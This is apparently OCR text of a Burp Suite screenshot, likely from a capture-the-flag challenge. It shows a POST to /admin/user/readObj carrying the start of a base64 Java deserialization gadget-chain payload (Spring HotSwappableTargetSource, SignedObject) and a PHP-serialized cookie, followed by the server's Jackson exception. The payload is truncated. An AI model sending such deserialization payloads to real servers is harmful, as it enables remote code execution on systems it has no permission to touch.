 Request
Pretty Raw Hex \n
1 POST /admin/user/readObj HTTP/1.1
2 Host: 1.14.108.193:30944
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: connect.sid=
s%3ATkXyUTLh628TMH9rwB2tzz8K2dgwH0ex.wqvPdUQRshH7TlB8rssQFX8
PXTLoJIrMsNQfYKBk0iM; user=
Tzo0OiJ1c2VyIjoxOntzOjk6InVzZXJncm91cCI7czo1OiJndWVzdCI7fQ%3
D%3D; JSESSIONID=C021F810AD208B7F83F034F634C89028
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 10974
2
3 _csrf=8739b0a5-02f4-448f-8127-615d044471f3&data=
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZh
Y3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAB3CAAAAAIAAAACc3IAN29yZy5z
cHJpbmdmcmFtZXdvcmsuYW9wLnRhcmdldC5Ib3RTd2FwcGFibGVUYXJnZXRT
b3VyY2VoDf7kp0GjUwIAAUwABnRhcmdldHQAEkxqYXZhL2xhbmcvT2JqZWN0
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 197
10 Date: Sat, 04 Nov 2023 07:36:47 GMT
11 Connection: close
12
13 com.fasterxml.jackson.databind.JsonMappingException: (was
java.lang.NullPointerException) (through reference chain:
java.security.SignedObject["object"]->com.sun.proxy.$Proxy67
["outputProperties"])
Search
0 matches